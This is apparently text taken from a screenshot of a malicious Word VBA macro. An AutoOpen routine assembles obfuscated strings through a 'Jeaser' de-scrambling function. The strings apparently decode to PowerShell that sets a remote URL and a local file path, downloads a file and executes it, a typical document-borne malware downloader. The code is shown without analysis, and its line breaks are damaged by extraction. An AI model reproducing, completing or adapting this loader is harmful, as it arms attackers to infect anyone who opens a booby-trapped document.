 1 Sub AutoOpen()
2 S = ""
3 S = S + Jeaser("$WYCUoAprXgwlFaC=mgF'rkWhJVKtPvxtLsYpiGh:iut/XbX/
HPF5mni1ADV.hQt2AfD5eTa0SEz.PTE0tVr.zQb1yEO8pog7upE:CId8ure0RGT0huB0eaL/
cdEcDpGlHDkiSSieVtdnhpKtsRb.SeieOxHxuzteBhi'fvj;kVt")
4
5 S = S + Jeaser("$QkCPESsSwYM=SAw'LPo\rhYstblyoMBsvVbwJBgopxZwzXk6oxF4Zxd\yEHWfyYiKvLndRsdVmZoZPBwsEGsHiUPRHEoQjYwzUneG
ayrZDlSUYkhYUIelQAlAVUlJzp\AkbvGmn1Ure.iUm0BSs\ZAnpvMeoFZIwdOeentardzRsTYchymHelXFlSKZlbnk.XHzeNiNxXkAeIRS'Yme;MEL")
6 S = S + Jeaser("iBmgeJQGxSDy(
jsG'FfM$ASHWSAbifINnzVsDyBviIVFrHOReNJXcRCgtfnCoxfGrZkwyGzM=KvU$jCbeHQOnwyIvpEW:WrjwWUFiWiGnNOGdPdUiVvirJbH'ygt)
zuW;wVs")
7 S = S + Jeaser("ihsaeivSxCyj(oNO'ZVa$SERFuKxumSblyDClPifPbyOaksUteUyhNdd=dWC$FhSWcwniOWSnGdxDXHKiTRIreJjeHypcFfHtSRLos
SfrBukyzik+qCJ$EwkPgKYSJRn'OUq)ujn;Njb")
8 S = S + Jeaser("iNlyeIHrxxoF(mkE'lDb$vmaTuCYenhRsrpytRVr=Epi(lzu(PfHgxVpwUmEmdXjiJAJ
QkywglhiatHnJIE3sUo2xBw_FNFpIlwrnlPopeiczdVeNRdsgHJsWIv Zjq-wAeFsuo
AaAPbjjrylmoBXIceGeegfrstWQsdWeIbHFdWHY=uzL$zck{GrlPBjeIaoFDGXH}IlV)
gkX.GRNCovOoVLImwEhmAbrazHVnCAhdLNSLCQKixPInLkaeamv)iDM PnB-zCPsJLVpCOflypEiiYXtKMv Fdw[nYOccndhuZLaJuNryJd]
VTZ3azx4ggj;mNB'Amk)AHO;Ald")
9 S = S + Jeaser("ikHYehNBxowS(GmY'QZe$robGvBdavTenlkFgwefnmIT=wod$vrZTBOceQafsNCwtebL[rPa3WPJ]ZmK'EfY)kTa;gHP")
10 S = S + Jeaser("inOEePuwxuYI(LHu'MbB$IAaPCarumbjpLhgpkfrybBBinum=HAX(OQvTrnleAaMsLrZtGAP-TZJPaOMakFgtOdjhQUM
hiH$lZuFosFuTRalWQQlslsPnmOandQtkbWhMHD)KYs RVN-seQAmlhnxRDdWTf oPP(JHp[tNqIWXLnIFxtMDOPONZtqSurrUw]
ade:YBI:nAusZAXinAkzZqoedYm HMi-sVEeNhkqOHT zMa8Cav)Bmq'Ifh)jny;AXH")
11 S = S + Jeaser("iTeUfZIh EeV(ZWL$dqnPWeuuZFKpjNApDEvyvgRiPwq)hmM nJS{OZg&OsT XFP$mYSFdfEuzMtlPZGlrHRPJbBazdDtmmOhOZH
aHM$FpoGOmgaEqpnkOIgztWnDXi;yuZ}qxC")